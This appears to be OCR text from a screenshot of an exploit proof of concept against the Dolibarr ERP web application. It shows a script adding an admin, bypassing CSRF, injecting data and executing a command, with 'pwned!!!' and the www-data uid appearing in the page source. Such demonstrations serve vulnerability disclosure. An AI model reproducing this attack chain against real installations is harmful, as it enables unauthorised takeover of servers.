 sh-3.2$ python3 exp.py http://181 21:8088/
[*] Attempt to add admin.
[*] Attempt to login.
[*] Attempt to get csrf token.
[*] Attemp to inset evil data.
[*] Attemp to execute command.
<!--
pwned!!!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!--
pwned!!!
uid=33(www-data) g
[+] vulnrable! http://181. 1:8088
view-source:http://18 1:8088/index.php?mainmenu=home
1 <!--
2 pwned!!!
3 uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 <!--
5 pwned!!!
6 uid=33(www-data) gid=33(www-data) groups=33(www-data)
7 <!doctype html>
8 <html lang="en">
9 <head>
10 <meta name="robots" content="noindex,nofollow">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="author" co
12 <link rel="shortcut icon" type="image/x-icon" href="/theme/eldy/img/favicon.ico"/>
13 <link rel="copyright" title="GNU General Public License" href="http://www.gnu.org/copyleft/g
14 <link rel="author" title="Dolibarr Development Team" href="https://www.dolibarr.org">